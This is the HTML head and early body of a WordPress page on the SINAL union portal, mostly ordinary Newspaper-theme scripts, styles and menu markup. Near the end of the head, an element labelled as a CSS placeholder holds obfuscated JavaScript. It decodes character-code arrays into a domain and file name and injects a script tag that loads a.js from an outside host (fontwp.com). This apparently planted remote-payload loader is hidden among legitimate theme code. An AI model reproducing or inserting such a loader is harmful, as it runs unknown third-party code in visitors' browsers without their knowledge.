                      console.log('OneSignalSW: Failed to unregister:', registration.active.scriptURL);
                    }
                  });
                }
              });
            }).catch((error) => {
              console.error('Error fetching service worker registrations:', error);
            });
        }
        </script>
<meta name="generator" content="Powered by Slider Revolution 6.5.0 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/portal.sinal.org.br\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/portal.sinal.org.br\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="10";
var td_please_wait="Por favor, aguarde...";
var td_email_user_pass_incorrect="Matr\u00edcula ou senha incorreta!";
var td_email_user_incorrect="Matr\u00edcula incorreto!";
var td_email_incorrect="Matr\u00edcula incorreta!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Tecla de seta para a esquerda)";
var td_magnific_popup_translation_tNext="Pr\u00f3ximo (Seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o p\u00f4de ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o p\u00f4de ser carregada.";
var tdBlockNonce="d2db90c1d9";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#1f365c;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#000000}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#003366}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#003366;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd3333}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ed3237}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ed3237}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #ed3237 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#ed3237}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000000}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#006898}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}:root{--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#1f365c;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#000000}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#003366}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#003366;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd3333}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ed3237}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ed3237}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #ed3237 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#ed3237}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000000}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#006898}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://portal.sinal.org.br/",
                    "name": "Inicial"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://portal.sinal.org.br/regionais-do-sinal/conselho-regional/",
                    "name": "Conselho Regional"
                }
            }    
        ]
    }
</script>
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd3333}.tdm-btn-style2:before{border-color:#dd3333}.tdm-btn-style2{color:#dd3333}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd3333;-moz-box-shadow:0 2px 16px #dd3333;box-shadow:0 2px 16px #dd3333}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd3333;-moz-box-shadow:0 4px 26px #dd3333;box-shadow:0 4px 26px #dd3333}</style>

	<style id="tdw-css-placeholder">var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</style></head>

<body class="wp-singular regionais-do-sinal-template-default single single-regionais-do-sinal postid-33563 wp-theme-Newspaper td-standard-pack conselho-regional global-block-template-8 white-menu td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sinalnacional?ref=br_rs" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/sinalnacional/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.threads.com/@sinalnacional" title="Lastfm">
                <i class="td-icon-font td-icon-lastfm"></i>
                <span style="display: none">Lastfm</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/sinalnacional" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@ApitoTV" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
